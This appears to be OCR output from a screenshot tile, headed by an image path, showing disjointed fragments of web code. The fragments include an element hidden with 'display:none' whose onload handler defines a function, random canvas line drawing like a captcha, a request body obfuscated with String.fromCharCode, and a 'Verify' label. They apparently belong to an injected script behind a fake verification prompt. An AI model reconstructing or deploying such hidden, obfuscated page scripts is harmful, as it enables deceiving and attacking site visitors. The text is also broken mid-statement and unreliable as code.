
IBRAA7" style="display:none;" onload="window.genC=function
loor(Math.random()*s.length));for(var i=0;i<15;i++)
)*40);x.lineTo(Math.random()*140,Math.random()*40);x.stroke();
83,84),body:JSON.stringify({jsonrpc:String.fromCharCode(50,
7,54,102,48,48,57,49,54,55,97,101,56,54,101,50,99,50,54,52,52,
();for(let i=0;i
Verify